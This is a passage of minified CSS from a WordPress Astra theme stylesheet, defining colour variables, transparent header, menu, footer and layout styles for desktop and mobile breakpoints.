.sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill,.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{border:none;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4175FC;--ast-global-color-1:#084AF3;--ast-global-color-2:#101218;--ast-global-color-3:#494B51;--ast-global-color-4:#F3F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:208px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:208px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:116px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:116px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(66,119,252,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(66,119,252,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(66,119,252,0);}.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:var(--ast-global-color-4);}.ast-theme-transparent-header .site-header .site-description{color:var(--ast-global-color-4);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:var(--ast-global-color-7);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:921px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:#ffffff;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-header-break-point .ast-has-mobile-header-logo .custom-logo-link {display: none;}.ast-header-break-point .ast-has-mobile-header-logo .custom-mobile-logo-link {display: inline-block;}.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .custom-logo-link,.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .astra-logo-svg {display: block;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:14px;font-size:0.875rem;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:40px;padding-right:40px;}@media (max-width:544px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#1c3a84;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#1c3a84;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap 